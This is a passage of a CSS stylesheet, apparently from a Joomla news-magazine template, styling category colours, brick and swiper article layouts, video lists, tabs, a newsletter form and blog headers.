.cat-purple .categories-module .active a {
  color: #5933cc;
}
.cat-green .categories-module .active a {
  color: #31d207;
}
.cat-pink .categories-module .active a {
  color: #fe1261;
}
.cat-blue .categories-module .active a {
  color: #2196f3;
}
.cat-orange .categories-module .active a {
  color: #f76000;
}
.cat-yellow .categories-module .active a {
  color: #fbcb23;
}
.cat-cyan .categories-module .active a {
  color: #0099cc;
}
div.swiper-wrapper {
  height: auto;
}
.brick-layout {
  background: #000000;
}
.brick-layout:before,
.brick-layout:after {
  content: " ";
  display: table;
}
.brick-layout:after {
  clear: both;
}
.brick-layout .brick-article {
  padding-left: 0;
  padding-right: 0;
  position: relative;
}
.brick-layout .brick-article .inner {
  height: 0;
  padding-top: 75%;
  position: relative;
}
.brick-layout .item-image {
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-size: cover;
  background-repeat: no-repeat;
}
.brick-layout .item-image::after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  opacity: 0.8;
  filter: alpha(opacity=80);
  background-image: -webkit-linear-gradient(top, transparent 0%, #000000 100%);
  background-image: -o-linear-gradient(top, transparent 0%, #000000 100%);
  background-image: linear-gradient(to bottom, transparent 0%, #000000 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#ff000000', GradientType=0);
}
.brick-layout .mod-articles-category-date {
  color: #ffffff;
  font-size: 11px;
  text-transform: uppercase;
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.brick-layout .mod-articles-category-category {
  position: absolute;
  top: 32px;
  left: 32px;
  background: #000000;
  color: #ffffff;
  padding: 5px;
  font-size: 11px;
  font-weight: 700;
  text-transform: uppercase;
  line-height: 1;
}
@media (max-width: 767px) {
  .brick-layout .mod-articles-category-category {
    top: 23px;
    left: 23px;
  }
}
.brick-layout .mod-articles-category-category a {
  color: #ffffff;
}
.brick-layout .article-content {
  position: absolute;
  bottom: 32px;
  left: 32px;
  right: 32px;
  padding: 0;
}
@media (max-width: 1199px) {
  .brick-layout .article-content {
    bottom: 23px;
    left: 23px;
    right: 23px;
  }
}
.brick-layout .article-content .mod-articles-category-title {
  font-size: 20px;
  margin-top: 0;
  margin-bottom: 0;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .brick-layout .article-content .mod-articles-category-title {
    font-size: 14px;
  }
}
.brick-layout .article-content .mod-articles-category-title a {
  color: #ffffff;
}
.brick-layout .brick-article {
  background: #000000;
}
.brick-layout .brick-medium .article-content .mod-articles-category-title {
  font-size: 24px;
}
@media (max-width: 991px) {
  .brick-layout .brick-medium .article-content .mod-articles-category-title {
    font-size: 20px;
  }
}
.brick-layout .brick-big .article-content .mod-articles-category-title {
  font-size: 45px;
  font-weight: 700;
  line-height: 1.067;
}
@media (max-width: 991px) {
  .brick-layout .brick-big .article-content .mod-articles-category-title {
    font-size: 24px;
  }
}
@media (max-width: 767px) {
  .brick-layout .brick-big .article-content .mod-articles-category-title {
    font-size: 20px;
  }
}
.brick-layout .brick-big .article-content .mod-articles-category-introtext {
  color: #ffffff;
}
.brick-layout .brick-big .article-content .mod-articles-category-readmore .mod-articles-category-title {
  color: #ffffff;
  font-size: 14px;
}
.brick-layout:hover > div {
  opacity: 0.5;
  filter: alpha(opacity=50);
  -webkit-transition: opacity 500ms;
  -o-transition: opacity 500ms;
  transition: opacity 500ms;
}
.brick-layout:hover > div:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}
.brick-layout.swiper .category-menu {
  float: right;
  margin-top: -50px;
}
@media (max-width: 767px) {
  .brick-layout.swiper .category-menu {
    display: none;
  }
}
.brick-layout.swiper .category-menu > ul {
  margin: 0;
  padding-left: 0;
}
.brick-layout.swiper .category-menu > ul > li {
  display: inline-block;
  text-transform: uppercase;
  font-size: 11px;
}
.brick-layout.swiper .category-menu > ul > li a {
  color: #666666;
  cursor: pointer;
  display: inline-block;
  padding-right: 0;
  padding-left: 16px;
  padding-top: 10px;
  padding-bottom: 10px;
}
.brick-layout.swiper .category-menu > ul > li a:hover,
.brick-layout.swiper .category-menu > ul > li a:focus,
.brick-layout.swiper .category-menu > ul > li a:active {
  background: none;
  color: #d91e00;
}
.brick-layout.swiper .item-image {
  border-top: 0;
}
.brick-layout.swiper .article-content > span {
  color: #ffffff;
  text-transform: uppercase;
  font-size: 11px;
  margin-right: 5.75px;
}
.brick-layout.swiper .mod-articles-category-introtext {
  color: #ffffff;
  font-size: 14px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.brick-layout.swiper .mod-articles-category-readmore {
  margin-bottom: 0;
}
.brick-layout.swiper .mod-articles-category-readmore .mod-articles-category-title {
  color: #ffffff;
  font-size: 11px;
  margin-bottom: 0;
}
.brick-layout .swiper-button-next,
.brick-layout .swiper-button-prev {
  background: #ffffff;
  width: 16px;
  height: 32px;
  line-height: 32px;
  color: #666666;
  margin-top: -16px;
  opacity: 1;
  filter: alpha(opacity=100);
}
.brick-layout .swiper-button-next:hover,
.brick-layout .swiper-button-prev:hover,
.brick-layout .swiper-button-next:focus,
.brick-layout .swiper-button-prev:focus,
.brick-layout .swiper-button-next:active,
.brick-layout .swiper-button-prev:active {
  color: #d91e00;
}
.brick-layout .swiper-button-next.swiper-button-disabled,
.brick-layout .swiper-button-prev.swiper-button-disabled {
  pointer-events: auto;
  opacity: 1;
  filter: alpha(opacity=100);
}
.brick-layout .swiper-button-next.swiper-button-disabled:hover,
.brick-layout .swiper-button-prev.swiper-button-disabled:hover,
.brick-layout .swiper-button-next.swiper-button-disabled:focus,
.brick-layout .swiper-button-prev.swiper-button-disabled:focus,
.brick-layout .swiper-button-next.swiper-button-disabled:active,
.brick-layout .swiper-button-prev.swiper-button-disabled:active {
  color: #666666;
}
.brick-layout .swiper-button-next {
  right: 0;
  text-align: right;
}
.brick-layout .swiper-button-prev {
  left: 0;
  text-align: left;
}
.ja-news {
  padding-top: 32px;
}
@media (max-width: 767px) {
  .ja-news {
    padding-top: 23px;
  }
}
.ja-news .category-menu {
  float: right;
  margin-top: -82px;
}
@media (max-width: 767px) {
  .ja-news .category-menu {
    display: none;
  }
}
.ja-news .category-menu > ul {
  padding-right: 16px;
  margin: 0;
  padding-left: 0;
}
.ja-news .category-menu > ul > li {
  display: inline-block;
  text-transform: uppercase;
  font-size: 11px;
}
.ja-news .category-menu > ul > li a {
  color: #666666;
  display: inline-block;
  padding-right: 0;
  padding-left: 16px;
  padding-top: 10px;
  padding-bottom: 10px;
}
.ja-news .category-menu > ul > li a:hover,
.ja-news .category-menu > ul > li a:focus,
.ja-news .category-menu > ul > li a:active {
  background: none;
  color: #d91e00;
}
.no-title .ja-news .category-menu {
  position: static;
  margin: 0 0 23px 0;
  padding: 0 16px;
  text-align: left;
  width: 100%;
}
.no-title .ja-news .category-menu > ul {
  padding-right: 0;
}
.no-title .ja-news .category-menu > ul li a {
  padding: 0;
}
.no-title .ja-news .category-menu > ul li + li {
  margin-left: 11.5px;
}
.ja-news .mod-articles-category-group {
  background: #ffffff;
  border: 1px dashed #eeeeee;
  color: #222222;
  display: block;
  margin-bottom: 23px;
  margin-top: 23px;
  padding: 5.75px 16px;
  text-transform: uppercase;
  font-weight: 700;
}
.ja-news .category-menu + .ja-news-group .mod-articles-category-group {
  margin-top: 0;
}
.ja-news .article-content {
  padding: 0;
}
.ja-news .article-info {
  display: block;
  float: none;
  width: auto;
}
.ja-news .mod-articles-category-title {
  font-weight: 500;
  margin-top: 5.75px;
}
.ja-news .mod-articles-category-title a {
  color: #222222;
}
.ja-news .mod-articles-category-title a:hover,
.ja-news .mod-articles-category-title a:focus,
.ja-news .mod-articles-category-title a:active {
  color: #000000;
}
.ja-news .article-aside {
  margin-bottom: 0;
}
.ja-news .ja-video-list,
.ja-news .ja-gallery-list {
  position: relative;
}
.ja-news .ja-video-list .btn-play,
.ja-news .ja-gallery-list .btn-play {
  position: absolute;
  background: #aaaaaa;
  bottom: 0;
  left: 0;
  font-size: 11px;
  height: 32px;
  line-height: 32px;
  color: #ffffff;
  cursor: pointer;
}
.ja-news .ja-video-list .btn-play .ico,
.ja-news .ja-gallery-list .btn-play .ico {
  background-color: #ffffff;
  background-image: url("../../images/ico-media.png");
  display: inline-block;
  background-position: right center;
  float: left;
  height: 32px;
  width: 32px;
}
.ja-news .ja-video-list .btn-play .ico.ico-play,
.ja-news .ja-gallery-list .btn-play .ico.ico-play {
  background-position: left center;
}
.ja-news .ja-video-list .btn-play .num-photos,
.ja-news .ja-gallery-list .btn-play .num-photos {
  padding: 0 16px;
}
.ja-news .item-image {
  overflow: hidden;
  width: 100%;
}
.ja-news .mod-articles-category-introtext {
  font-family: 'Noticia Text', serif;
  color: #666666;
  margin-bottom: 0;
}
.ja-news .mod-articles-category-readmore a,
.ja-news .mod-articles-category-readmore a.mod-articles-category-title {
  color: #999999;
  font-size: 12px;
}
.ja-news .mod-articles-category-readmore a:hover,
.ja-news .mod-articles-category-readmore a.mod-articles-category-title:hover,
.ja-news .mod-articles-category-readmore a:focus,
.ja-news .mod-articles-category-readmore a.mod-articles-category-title:focus,
.ja-news .mod-articles-category-readmore a:active,
.ja-news .mod-articles-category-readmore a.mod-articles-category-title:active {
  color: #d91e00;
}
.ja-news .news-big .mod-articles-category-title {
  font-size: 24px;
}
@media (max-width: 767px) {
  .ja-news .news-big .mod-articles-category-title {
    font-size: 20px;
  }
}
.ja-news .news-big .item-image {
  margin-bottom: 23px;
}
.ja-news .news-big .item-image img {
  max-width: 100%;
}
.ja-news .news-medium {
  padding-bottom: 32px;
}
@media (max-width: 767px) {
  .ja-news .news-medium {
    padding-bottom: 23px;
  }
}
.ja-news .news-medium .item-image {
  margin-bottom: 23px;
}
.ja-news .news-medium .item-image img {
  max-width: 100%;
}
.ja-news .news-normal + .news-normal {
  margin-top: 32px;
}
@media (max-width: 767px) {
  .ja-news .news-normal + .news-normal {
    margin-top: 23px;
  }
}
.ja-news .news-normal .item-image {
  float: left;
  margin-right: 16px;
  margin-bottom: 0;
  width: 27%;
}
.ja-news .news-normal .item-image img {
  max-width: 100%;
}
.ja-news .news-normal .mod-articles-category-title {
  font-size: 14px;
  margin-bottom: 0;
}
.ja-news .news-normal .btn-play {
  padding-right: 0;
}
.ja-news .news-normal .btn-play span {
  display: none;
}
.ja-news .news-normal .btn-play i {
  margin-right: 0;
}
@media (max-width: 991px) {
  .ja-news.ja-news-1 .news-big {
    margin-bottom: 23px;
  }
}
.ja-news.ja-news-2 .mod-articles-category-group {
  margin-top: 0;
}
@media (max-width: 991px) {
  .ja-news.ja-news-3 .news-big {
    margin-bottom: 23px;
  }
}
.ja-news.ja-news-3 .news-normal {
  margin-top: 32px;
}
.ja-news.ja-news-3 .ja-news-group .mod-articles-category-group {
  margin-top: 32px;
  margin-bottom: 0;
}
@media (max-width: 767px) {
  .ja-news.ja-news-4 .news-big {
    margin-bottom: 23px;
  }
}
.ja-news.ja-news-4 .news-normal {
  margin-top: 0;
  margin-bottom: 23px;
}
.ja-news.ja-news-4 .news-normal .item-image {
  width: 100%;
  float: none;
  margin-right: 0;
  margin-bottom: 23px;
}
.ja-news.ja-news-5 .mod-articles-category-group {
  margin-top: 0;
}
.ja-news.ja-news-5 .news-big {
  margin-bottom: 32px;
}
.ja-news.ja-news-5 .news-big .item-image {
  width: 66.66%;
  float: left;
  margin-right: 16px;
  padding-right: 16px;
  margin-bottom: 0;
}
@media (max-width: 1199px) {
  .ja-news.ja-news-5 .news-big .item-image {
    margin-bottom: 23px;
    margin-right: 0;
    padding-right: 0;
    width: 100%;
  }
}
.ja-news.ja-news-6 {
  padding-top: 0;
  margin-top: -32px;
}
.ja-news.ja-news-6 .news-big.col-xs-12 {
  padding-top: 32px;
}
.ja-news.ja-news-6 .col {
  border-right: 1px solid #eeeeee;
  margin-top: 32px;
}
.ja-news.ja-news-6 .col:nth-child(3n) {
  border-right: 0;
}
@media (max-width: 767px) {
  .ja-news.ja-news-6 .col {
    min-height: 0 !important;
  }
}
.ja-news.ja-news-6 .news-big .mod-articles-category-title {
  font-size: 20px;
}
.ja-news.ja-news-6 .news-normal {
  border-top: 1px solid #eeeeee;
  padding-top: 11.5px;
  margin-top: 11.5px;
}
.ja-news.ja-news-7 {
  padding-top: 0;
}
.ja-news.ja-news-7 .news-big {
  margin: -32px -32px 32px -32px;
  position: relative;
}
.ja-news.ja-news-7 .news-big .article-content {
  background: linear-gradient(transparent, rgba(0, 0, 0, 0.5));
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 23px;
}
.ja-news.ja-news-7 .news-big .article-content h4 {
  margin-bottom: 0;
}
@media (max-width: 991px) {
  .ja-news.ja-news-7 .news-big .article-content h4 {
    font-size: 16px;
  }
}
.ja-news.ja-news-7 .news-big .article-content h4 a {
  color: #ffffff;
}
.ja-news.ja-news-7 .article-content {
  overflow: hidden;
}
.ja-news.ja-news-7 .item-image {
  float: none;
  margin-right: 0;
  margin-bottom: 23px;
  width: 100%;
}
.ja-news.ja-news-9 {
  padding-top: 0;
}
.ja-news.ja-news-9 .mod-articles-category-group {
  border: 0;
  padding: 0;
  margin-bottom: 5.75px;
  margin-top: 0;
}
.ja-news.ja-news-9 .intro-image-wrap {
  float: left;
  position: relative;
  margin-right: 16px;
  width: 96px;
}
.ja-news.ja-news-9 .intro-image-wrap:before,
.ja-news.ja-news-9 .intro-image-wrap:after {
  content: " ";
  display: table;
}
.ja-news.ja-news-9 .intro-image-wrap:after {
  clear: both;
}
@media (max-width: 991px) {
  .ja-news.ja-news-9 .intro-image-wrap {
    margin-bottom: 11.5px;
    float: none;
    width: 100%;
  }
}
.ja-news.ja-news-9 .intro-image-wrap .item-image {
  float: none;
  margin-right: 0;
  width: 100%;
}
.ja-news.ja-news-9 .intro-image-wrap > span {
  background: #d91e00;
  color: #ffffff;
  bottom: 0;
  left: 0;
  line-height: 1;
  font-size: 11px;
  font-weight: 700;
  padding: 6px 8px;
  position: absolute;
}
.ja-news.ja-news-9 .ja-video-list .btn-play,
.ja-news.ja-news-9 .ja-gallery-list .btn-play {
  left: auto;
  right: 0;
}
.ja-news.ja-news-9 .article-content {
  overflow: hidden;
}
div.ja-news-8 .swiper-button {
  bottom: 0;
  position: absolute;
  right: -0.5px;
  height: 32px;
  width: 64px;
}
div.ja-news-8 .swiper-button > div {
  position: relative;
  top: 0;
  display: inline-block;
  text-align: center;
  float: right;
  margin: 0;
  line-height: 32px;
  height: 32px;
  width: 32px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  div.ja-news-8 .brick-medium .article-content .mod-articles-category-title {
    font-size: 14px;
  }
}
div.ja-news-8 .mod-articles-category-category {
  top: 23px;
  left: 23px;
}
div.ja-news-8 .article-content {
  bottom: 23px;
  right: 23px;
  left: 23px;
}
div.ja-news-8 .article-content > span {
  color: #ffffff;
  text-transform: uppercase;
  font-size: 11px;
  margin-right: 5.75px;
}
div.ja-news-8 .mod-articles-category-introtext {
  color: #ffffff;
  font-size: 14px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
div.ja-news-8 .mod-articles-category-readmore {
  margin-bottom: 0;
}
div.ja-news-8 .mod-articles-category-readmore .mod-articles-category-title {
  color: #ffffff;
  font-size: 11px !important;
  margin-bottom: 0;
}
.video-list {
  border-bottom: 1px solid #eeeeee;
  padding-top: 32px;
  padding-bottom: 32px;
  position: relative;
}
.video-list .btn-more {
  position: absolute;
  top: -60px;
  right: 0;
  color: #222222;
  padding-left: 0;
  padding-right: 0;
  border: 0;
}
.video-list .btn-more:after {
  content: "\f178";
  font-family: FontAwesome;
  margin-left: 5px;
}
.video-list .btn-more:hover,
.video-list .btn-more:focus,
.video-list .btn-more:active {
  background-color: transparent;
  color: #8d1300;
}
.video-list .item-image {
  position: relative;
  margin-bottom: 32px;
}
.video-list .videos-featured-list {
  display: none;
}
@media (min-width: 992px) {
  .video-list .videos-featured-list {
    display: block;
  }
  .video-list .videos-featured-list ul {
    height: 451px;
  }
}
.video-list .videos-featured-list ul {
  padding: 0;
  margin-bottom: 0;
  list-style: none;
  overflow: auto;
}
.video-list .videos-featured-list ul li:before,
.video-list .videos-featured-list ul li:after {
  content: " ";
  display: table;
}
.video-list .videos-featured-list ul li:after {
  clear: both;
}
.video-list .videos-featured-list ul .item-thumb-wrap {
  margin-right: 16px;
  float: left;
  width: 45%;
}
.video-list .videos-featured-list ul .item-thumb-wrap .item-image {
  height: 0;
  padding-bottom: 56.25%;
  overflow: hidden;
}
.video-list .videos-featured-list ul .item-thumb-wrap .btn-play {
  background: #ffffff;
  color: #f30e0e;
  left: 0;
  bottom: 0;
  position: absolute;
  line-height: 32px;
  text-align: center;
  height: 32px;
  width: 32px;
}
.video-list .videos-featured-list ul .item-thumb-wrap .video-playing .btn-play .fa::before {
  content: "\f04c";
}
.video-list .videos-featured-list h2.article-title {
  font-size: 14px;
  margin-bottom: 11.5px;
}
.video-list .videos-featured-list h2.article-title a {
  color: #222222;
}
.video-list .videos-featured-list h2.article-title a:hover,
.video-list .videos-featured-list h2.article-title a:focus,
.video-list .videos-featured-list h2.article-title a:active {
  color: #d91e00;
}
.video-list .videos-featured-list .mod-articles-category-date {
  text-transform: uppercase;
  font-size: 11px;
}
.ja-videos-list-wrap {
  margin-bottom: 32px;
  padding-bottom: 32px;
  border-bottom: 2px solid #000000;
}
.ja-video-list.video-playing .video-mask {
  border: 3px solid #d91e00;
}
#ja-main-player {
  background-color: #000000;
  overflow: hidden;
}
#ja-main-player img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  height: auto;
  width: 100%;
}
#ja-main-player .video-mask {
  background: #000000;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
#ja-main-player #ja-btn-play {
  bottom: 0;
  cursor: pointer;
  left: 0;
  position: absolute;
  padding: 32px;
  width: 100%;
  z-index: 1;
}
@media (min-width: 992px) {
  #ja-main-player #ja-btn-play {
    width: 50%;
  }
}
#ja-main-player #ja-btn-play .fa {
  background: #ffffff;
  text-align: center;
  line-height: 64px;
  font-size: 24px;
  height: 64px;
  width: 64px;
}
@media (max-width: 767px) {
  #ja-main-player #ja-btn-play .fa {
    line-height: 32px;
    font-size: 14px;
    height: 32px;
    width: 32px;
  }
}
#ja-main-player #ja-btn-play h3 {
  color: #ffffff;
  margin-bottom: 0;
  white-space: normal;
}
@media (max-width: 767px) {
  #ja-main-player #ja-btn-play h3 {
    font-size: 16px;
  }
}
.videoWrapper,
.embed-responsive {
  position: relative;
  padding-bottom: 56.25%;
  
  height: 0;
}
.videoWrapper iframe,
.embed-responsive iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.module-ct .latestnews {
  list-style: none;
  padding-left: 0;
  margin-left: 0;
  margin-bottom: 0;
}
.module-ct .latestnews > li + li {
  padding-top: 23px;
}
.module-ct .latestnews .item-title {
  line-height: 1.42;
  color: #222222;
}
.module-ct .latestnews .item-title:hover,
.module-ct .latestnews .item-title:focus,
.module-ct .latestnews .item-title:active {
  color: #d91e00;
}
@media (min-width: 992px) {
  .module-ct .latestnews .item-title {
    float: left;
    width: 65%;
    padding-left: 11.5px;
  }
}
.module-ct .latestnews .item-image {
  margin-bottom: 11.5px;
}
@media (min-width: 992px) {
  .module-ct .latestnews .item-image {
    float: left;
    width: 35%;
    margin-bottom: 0;
  }
}
.module-ct .latestnews .item-image img {
  max-width: 100%;
}
.module-ct .latestnews .item-image .num-photos {
  display: none;
}
.t3-header .latest-news-header {
  list-style: none;
  padding-left: 0;
  margin-left: 0;
  margin-bottom: 0;
}
.t3-header .latest-news-header .item-image {
  margin-bottom: 0;
  float: right !important;
  width: 27%;
}
.t3-header .latest-news-header .item-image .num-photos {
  display: none;
}
.t3-header .latest-news-header .item-title {
  float: left;
  width: 73%;
  padding-right: 16px;
  padding-left: 0;
  padding-top: 32px;
  line-height: 1.42;
  color: #222222;
}
.t3-header .latest-news-header .item-title:hover,
.t3-header .latest-news-header .item-title:focus,
.t3-header .latest-news-header .item-title:active {
  color: #d91e00;
}
.latest-grid img {
  margin-bottom: 23px;
}
.latest-grid .created-date {
  color: #aaaaaa;
  display: block;
  font-size: 11px;
  text-transform: uppercase;
  margin-bottom: 5.75px;
}
.latest-grid a {
  color: #222222;
}
.feed h4 {
  font-weight: bold;
}
.feed .newsfeed,
.feed ul.newsfeed {
  border-top: 1px solid #eeeeee;
}
.feed .newsfeed .feed-link,
.feed ul.newsfeed .feed-link,
.feed .newsfeed h5.feed-link,
.feed ul.newsfeed h5.feed-link {
  font-size: 14px;
  font-weight: normal;
  margin: 0;
}
.latestusers,
ul.latestusers {
  margin-left: 0;
}
.latestusers li,
ul.latestusers li {
  background: #eeeeee;
  display: inline-block;
  padding: 5px 10px;
  border-radius: 0;
}
.stats-module dt,
.stats-module dd {
  display: inline-block;
  margin: 0;
}
.stats-module dt {
  font-weight: bold;
  width: 35%;
}
.stats-module dd {
  width: 60%;
}
.tagspopular ul {
  display: block;
  margin: 0;
  padding: 0;
  list-style: none;
  overflow: hidden;
}
.tagspopular ul > li {
  color: #555555;
  display: inline-block;
  margin: 0 5px 5px 0;
}
.tagspopular ul > li > a {
  background: #eeeeee;
  border-radius: 3px;
  color: #555555;
  display: block;
  padding: 2px 5px;
}
.tagspopular ul > li > a:hover,
.tagspopular ul > li > a:focus,
.tagspopular ul > li > a:active {
  background: #8d1300;
  color: #ffffff;
  text-decoration: none;
}
.tagssimilar ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.tagssimilar ul > li {
  border-bottom: 1px solid #eeeeee;
  padding: 8px 0;
}
.tagssimilar ul > li > a {
  color: #555555;
}
.tagssimilar ul > li > a:hover,
.tagssimilar ul > li > a:focus,
.tagssimilar ul > li > a:active {
  color: #8d1300;
}
.module-ct > ol.breadcrumb {
  padding: 6px 12px;
  margin-left: 0;
}
.ja-addthis p {
  display: none;
}
.ja-addthis .addthis_toolbox.addthis_vertical_style {
  width: 100%;
}
.ja-addthis .addthis_toolbox.addthis_vertical_style .at-follow-btn {
  position: relative;
  margin-left: 0;
  margin-bottom: 0;
  width: 100%;
}
.ja-addthis .addthis_toolbox.addthis_vertical_style .at-follow-btn + .at-follow-btn {
  margin-top: 10px;
}
.ja-addthis .addthis_toolbox.addthis_vertical_style .at-follow-btn .at-icon-wrapper {
  width: 100% !important;
}
.ja-addthis .addthis_toolbox.addthis_vertical_style .at-follow-btn .at-icon-wrapper .at-icon {
  margin: 6px;
  height: 20px !important;
  width: 20px !important;
}
.ja-addthis .addthis_toolbox.addthis_vertical_style .at-follow-btn .addthis_follow_label {
  border-left: 1px solid rgba(255, 255, 255, 0.2);
  color: #ffffff;
  padding: 0 11.5px;
  position: absolute;
  left: 32px;
  font-size: 11px;
  text-transform: uppercase;
  top: 0;
  right: 32px;
  line-height: 32px;
}
.ja-tabswrap.default .container {
  position: relative;
  overflow: visible;
  padding: 0;
}
.ja-tabswrap.default .ja-tabs-title-top,
.ja-tabswrap.default .ja-tabs-title-bottom {
  border: 0;
  bottom: 100%;
  float: right;
  height: auto !important;
  position: absolute;
  right: 0;
  width: auto;
}
@media (max-width: 991px) {
  .ja-tabswrap.default .ja-tabs-title-top,
  .ja-tabswrap.default .ja-tabs-title-bottom {
    position: relative;
    width: 100%;
  }
}
.ja-tabswrap.default .ja-tabs-title-top .ja-tabs-title,
.ja-tabswrap.default .ja-tabs-title-bottom .ja-tabs-title {
  position: relative;
  top: -32px;
}
@media (max-width: 991px) {
  .ja-tabswrap.default .ja-tabs-title-top .ja-tabs-title,
  .ja-tabswrap.default .ja-tabs-title-bottom .ja-tabs-title {
    top: 0;
  }
}
.ja-tabswrap.default .ja-tabs-title-top .ja-tabs-title li,
.ja-tabswrap.default .ja-tabs-title-bottom .ja-tabs-title li {
  background: transparent;
  border: 0;
  border-bottom: 1px solid transparent;
  margin: 0;
  margin-left: 11.5px;
}
@media (max-width: 991px) {
  .ja-tabswrap.default .ja-tabs-title-top .ja-tabs-title li,
  .ja-tabswrap.default .ja-tabs-title-bottom .ja-tabs-title li {
    margin-left: 0;
    margin-right: 11.5px;
  }
}
.ja-tabswrap.default .ja-tabs-title-top .ja-tabs-title li h3,
.ja-tabswrap.default .ja-tabs-title-bottom .ja-tabs-title li h3 {
  border: 0;
  color: #666666;
  padding: 0 0 23px 0;
  line-height: 1;
  text-transform: uppercase;
  font-size: 11px;
  font-weight: 300 !important;
}
.ja-tabswrap.default .ja-tabs-title-top .ja-tabs-title li.active,
.ja-tabswrap.default .ja-tabs-title-bottom .ja-tabs-title li.active {
  border-bottom-color: #d91e00;
}
@media (max-width: 991px) {
  .ja-tabswrap.default .ja-tabs-title-top .ja-tabs-title li.active,
  .ja-tabswrap.default .ja-tabs-title-bottom .ja-tabs-title li.active {
    border: 0;
  }
}
.ja-tabswrap.default .ja-tabs-title-top .ja-tabs-title li.active h3,
.ja-tabswrap.default .ja-tabs-title-bottom .ja-tabs-title li.active h3 {
  color: #d91e00;
}
.ja-tabswrap.default .ja-tabs-title-bottom {
  margin-top: 23px;
  position: static;
  width: 100%;
}
.ja-tabswrap.default .ja-tabs-title-bottom .ja-tabs-title {
  top: 0;
}
.ja-tabswrap.default .ja-tabs-title-bottom .ja-tabs-title li h3 {
  padding-bottom: 5.75px !important;
}
.ja-tabswrap.default .ja-tabs-title-bottom .ja-tabs-title li.active {
  border-top: 0;
}
.acymailing_module .acymailing_form {
  margin: 0;
  width: 100%;
}
.acymailing_module .acymailing_introtext {
  display: block;
  margin-bottom: 5.75px !important;
  font-size: 11px;
  text-transform: uppercase;
}
.acymailing_module .inputbox {
  color: #666666;
}
.acymailing_module .inputbox::-moz-placeholder {
  color: #666666;
  opacity: 1;
}
.acymailing_module .inputbox:-ms-input-placeholder {
  color: #666666;
}
.acymailing_module .inputbox::-webkit-input-placeholder {
  color: #666666;
}
.acymailing_module .inputbox:focus {
  border-color: #000000;
}
.acymailing_module .acysubbuttons .btn {
  border: 0;
  background: #000000;
  color: #ffffff;
  font-size: 11px;
  font-weight: 700;
  text-transform: uppercase;
  height: 37px;
  width: 100%;
}
.acymailing_module .acymailing_mootoolsbutton .acymailing_togglemodule {
  background: #000000;
  color: #ffffff;
  padding: 5.75px 23px;
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
}
div.slide_open {
  box-shadow: none;
}
div#closepop {
  line-height: 0;
  text-align: center;
}
div#closepop::before {
  content: "\f00d";
  font-family: FontAwesome;
  font-size: 10px;
  line-height: 1;
}

.blog .page-header,
.blog-featured .page-header {
  padding-bottom: 0;
  border-bottom: none;
}
.blog .page-title,
.blog-featured .page-title,
.blog .page-header h1,
.blog-featured .page-header h1 {
  color: #000000;
  font-weight: 700;
  font-size: 36px;
}
.blog .page-title i,
.blog-featured .page-title i,
.blog .page-header h1 i,
.blog-featured .page-header h1 i {
  font-size: 16px;
  margin-left: -5px;
  color: #d91e00;
}
.blog .page-title.cat-purple i,
.blog-featured .page-title.cat-purple i,
.blog .page-header h1.cat-purple i,
.blog-featured .page-header h1.cat-purple i {
  color: #5933cc;
}
.blog .page-title.cat-red i,
.blog-featured .page-title.cat-red i,
.blog .page-header h1.cat-red i,
.blog-featured .page-header h1.cat-red i {
  color: #f30e0e;
}
.blog .page-title.cat-green i,
.blog-featured .page-title.cat-green i,
.blog .page-header h1.cat-green i,
.blog-featured .page-header h1.cat-green i {
  color: #31d207;
}
.blog .page-title.cat-pink i,
.blog-featured .page-title.cat-pink i,
.blog .page-header h1.cat-pink i,
.blog-featured .page-header h1.cat-pink i {
  color: #fe1261;
}
.blog .page-title.cat-blue i,
.blog-featured .page-title.cat-blue i,
.blog .page-header h1.cat-blue i,
.blog-featured .page-header h1.cat-blue i {
  color: #2196f3;
}
.blog .page-title.cat-orange i,
.blog-featured .page-title.cat-orange i,
.blog .page-header h1.cat-orange i,
.blog-featured .page-header h1.cat-orange i {
  color: #f76000;
}
.blog .page-title.cat-yellow i,
.blog-featured .page-title.cat-yellow i,
.blog .page-header h1.cat-yellow i,
.blog-featured .page-header h1.cat-yellow i {
  color: #fbcb23;
}
.blog .page-title.cat-cyan i,
.blog-featured .page-title.cat-cyan i,
.blog .page-header h1.cat-cyan i,
.blog-featured .page-header h1.cat-cyan i {
  color: #0099cc;
}
.blog .article-title,
.blog-featured .article-title {
  margin-bottom: 0;
  font-size: 20px;
}
.blog .article-title a,
.blog-featured .article-title a {
  color: #222222;
}
.blog .article-title a:hover,
.blog-featured .article-title a:hover,
.blog .article-title a:focus,
.blog-featured .article-title a:focus,
.blog .article-title a:active,
.blog-featured .article-title a:active {
  color: #555555;
}
.blog .cat-purple .article-aside dd a,
.blog-featured .cat-purple .article-aside dd a {
  color: #5933cc;
}
.blog .cat-red .article-aside dd a,
.blog-featured .cat-red .article-aside dd a {
  color: #f30e0e;
}
.blog .cat-green .article-aside dd a,
.blog-featured .cat-green .article-aside dd a {
  color: #31d207;
}
.blog .cat-pink .article-aside dd a,
.blog-featured .cat-pink .article-aside dd a {
  color: #fe1261;
}
.blog .cat-blue .article-aside dd a,
.blog-featured .cat-blue .article-aside dd a {
  color: #2196f3;
}
.blog .cat-orange .article-aside dd a,
.blog-featured .cat-orange .article-aside dd a {
  color: #f76000;
}
.blog .cat-yellow .article-aside dd a,
.blog-featured .cat-yellow .article-aside dd a {
  color: #fbcb23;
}
.blog .cat-cyan .article-aside dd a,
.blog-featured .cat-cyan .article-aside dd a {
  color: #0099cc;
}
.items-leading .leading {
  margin-bottom: 23px;
}
.items-leading .leading .item-image {
